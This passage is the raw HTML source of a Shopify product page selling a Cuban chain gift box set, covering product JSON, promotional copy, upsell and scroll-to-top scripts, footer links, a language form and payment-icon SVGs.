7-291e4cf55bad.jpg?v=1661132687","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688"],"featured_image":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","options":["Title","Box Choice"],"media":[{"alt":null,"id":23531682758749,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","width":1000},{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","width":1000},{"alt":null,"id":23531698880605,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687","width":1000},{"alt":null,"id":23531699732573,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687","width":1000},{"alt":null,"id":23531703828573,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687","width":1000},{"alt":null,"id":23531699109981,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688","width":1000},{"alt":null,"id":23531699699805,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003cem\u003eSummer Sale Is Live!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cstrong\u003e\u003cem\u003eShow Him How Much He Means To You.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003eGift giving can be hard... especially when buying for men!\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eGet him a gift\u003cstrong\u003e \u003c\/strong\u003ehe will\u003cstrong\u003e truly appreciate... \u003c\/strong\u003esomething that will \u003cstrong\u003estand out\u003c\/strong\u003e from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love him.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/Cuban_Link_Chain_9_download_png_480x480.png?v=1661132793\" alt=\"\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003eThis thoughtful message is sure to touch his heart and \u003c\/em\u003ecreate a special moment for you and your man\u003c\/strong\u003e to cherish for a long time.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eThe Cuban Chain is a staple accessory in any mans' wardrobe, \u003cstrong\u003eand a risk-free gift option\u003c\/strong\u003e that you know will ACTUALLY be put to good use.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"536\" width=\"487\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/4_grid_for_Product_page_copy_480x480.jpg?v=1660851225\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cem\u003eHurry, get yours now before we sell out again.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003eProduct Details: \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Polished Stainless Steel and 14K Yellow Gold Over Stainless Steel\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Adjustable Length: 18\" - 20\" (45.72 cm - 50.88 cm)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Chain Width: 5 mm\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Weight: 28.5 grams (1.005 oz)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Parrot Clasp\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e"};

    window.pdpUpsellClientLocalization = {
        country: 'US',
        language: 'EN'
    };


    window.pdpUpsellObservableSelectedVariantId = {
        _value: null,
        listeners: [],

        set(value) {
          this._value = value;
          this.listeners.forEach(listener => listener(value));
        },

        get() {
          return this._value;
        },

        subscribe(listener) {
          this.listeners.push(listener);
          return () => {
            this.listeners = this.listeners.filter(l => l !== listener);
          };
        }
      };

      window.pdpUpsellObservableSelectedCollectionIds = {
        _value: null,
        listeners: [],

        set(value) {
          this._value = value;
          this.listeners.forEach(listener => listener(value));
        },

        get() {
          return this._value;
        },

        subscribe(listener) {
          this.listeners.push(listener);
          return () => {
            this.listeners = this.listeners.filter(l => l !== listener);
          };
        }
      };

      window.pdpUpsellObservableSelectedVariantId.set('40444038676573');
        window.pdpUpsellObservableSelectedCollectionIds.set([]);

    document.addEventListener('DOMContentLoaded', function() {
        // Get the variant selector
        var variantSelect = document.querySelector('[name="id"]'); // Shopify uses "id" as the variant selector's name

        // Update the variant ID on change
        if (variantSelect) {
            variantSelect.addEventListener('change', function(event) {
                var selectedOption = variantSelect.value; // The selected variant ID
                window.pdpUpsellObservableSelectedVariantId.set(selectedOption);
            });


        }
    });
</script>

<div id="aftersell-pdp-upsell"></div>



</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify="">
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()" style="display:none;">
    <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify="">
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17706676420701__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.ziella.co/cdn/shop/t/17/assets/component-card.css?v=97748468422666499891736497285" media="print" onload="this.media='all'">
<noscript><link href="//www.ziella.co/cdn/shop/t/17/assets/component-card.css?v=97748468422666499891736497285" rel="stylesheet" type="text/css" media="all"></noscript><style data-shopify="">.footer {
    margin-top: 0px;
  }

  .section-sections--17706676420701__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17706676420701__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17706676420701__footer-padding animate-section animate--hidden" data-animations="" data-type="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA=="><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"><div class="footer-block__details-content footer-block-image center"><div class="footer-block__image-wrapper global-media-settings" style="max-width: min(100%, 100px);">
                          
                            <img srcset="//www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&width=100, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&width=200 2x" src="//www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&width=760" alt="" loading="lazy" width="288" height="111">
                          
                        </div></div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child" style="--index: 1;"><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                              CONTACT US
                            </a>
                          </li><li>
                            <a href="/pages/shipping-information" class="link link--text list-menu__item list-menu__item--link">
                              SHIPPING POLICY
                            </a>
                          </li><li>
                            <a href="https://www.ziella.co/apps/parcelpanel" class="link link--text list-menu__item list-menu__item--link">
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a href="/pages/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                              RETURNS & REFUND POLICY
                            </a>
                          </li><li>
                            <a href="/pages/cancellation-policy" class="link link--text list-menu__item list-menu__item--link">
                              CANCELLATION POLICY
                            </a>
                          </li><li>
                            <a href="/pages/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                              TERMS OF SERVICE
                            </a>
                          </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                              ABOUT US
                            </a>
                          </li><li>
                            <a href="/search" class="link link--text list-menu__item list-menu__item--link">
                              SEARCH
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="_method" value="put"><input type="hidden" name="return_to" value="/products/man04"><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select class="localization-selector link" name="locale_code" aria-labelledby="FooterLanguageLabelNoScript"><option value="en" lang="en" selected="">
                      English
                    </option><option value="es" lang="es">
                      Español
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="_method" value="put"><input type="hidden" name="return_to" value="/products/man04"><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterLanguageList" aria-describedby="FooterLanguageLabel">
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden="">
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" hreflang="en" lang="en" aria-current="true" data-value="en">
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" hreflang="es" lang="es" data-value="es">
                            Español
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"></path><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"></path><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"></path><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 